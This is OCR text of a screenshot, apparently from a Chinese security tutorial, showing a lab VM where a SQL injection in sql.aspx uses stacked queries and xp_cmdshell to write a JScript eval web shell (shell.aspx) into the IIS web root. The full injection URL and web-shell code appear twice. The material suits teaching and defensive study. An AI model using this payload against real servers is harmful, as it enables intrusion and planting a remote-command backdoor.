 Windows2008（免杀） [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
中文测试
计算机 本地磁盘 (C:) inetpub wwwroot
组织 包含到库中 共享 新建文件夹
名称 修改日
shell.aspx 2021/
收藏夹
下载
桌面
最近访问的位置
库
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
CD 驱动器 (D:) Vir
网络
192.168.1.108/sql.aspx?id=1;e
不安全 192.168.1.108/sql.as...
1.00
B
当前查询语句：select * from admin where id=1;exec master..xp_cmdshell 'echo ^<%@ Page
Language="Jscript"%^>^<%%eval(Request.Item["xxxasec"],"unsafe");%^> >
C:\inetpub\wwwroot\中文测试\shell.aspx'--
id username password
1 admin 123456
HackBar EditThisCookie Elements Console Sources Network
Load URL
Split URL
Execute
http://192.168.1.108/sql.aspx?id=1;exec master..xp_cmdshell 'echo ^<%@ Page
Language="Jscript"%^>^<%%eval(Request.Item["xxxasec"],"unsafe");%^> >
C:\inetpub\wwwroot\中文测试\shell.aspx'--
潇湘信安
Post data Referer User Agent Cookies Clear All